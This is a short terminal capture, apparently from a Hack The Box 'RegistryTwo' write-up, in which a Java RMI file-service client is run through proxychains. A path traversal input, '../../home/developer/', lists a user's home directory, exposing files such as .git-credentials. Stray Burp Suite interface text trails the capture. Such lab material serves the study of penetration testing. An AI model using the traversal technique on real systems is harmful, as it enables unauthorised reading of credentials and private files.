 ┌──(kali㉿kali)-[~/…/HTB/Boxes/RegistryTwo/extracted_war]
└─$ proxychains java -cp src com.htb.hosting.rmi.FileServiceClient
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  registry.webhosting.htb:9002  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  registry.webhosting.htb:40885  ...  OK
services
--- FileService CLI ---
1. List files
2. View file content
3. Exit
Enter your choice: 1
Enter Vhost: 7c48e9031c6d
Enter Directory ../../home/developer/
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  registry.webhosting.htb:40885  ...  OK
--- Files in 7c48e9031c6d ---
home
.cache
.bash_logout
.bashrc
.bash_history
.git-credentials
user.txt
.gnupg
.profile
.vimrc
--- FileService CLI ---
1. List files
2. View file content
3. Exit
Enter your choice:
Intercept
When enabled, requests sent by
so that you can analyze and
them to the
Learn more